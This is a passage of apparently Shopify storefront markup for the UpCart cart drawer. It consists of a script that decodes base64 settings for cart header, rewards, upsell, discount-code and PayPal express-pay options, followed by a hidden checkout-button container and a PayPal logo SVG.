        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzNGQkU4NA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzNGQkU4NA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MTUwMA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+Vm91cyBhbGxleiBhaW1lciA6PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RW50cmV6IHZvdHJlIGNvZGUgcHJvbW8=");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbGlxdWVy");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
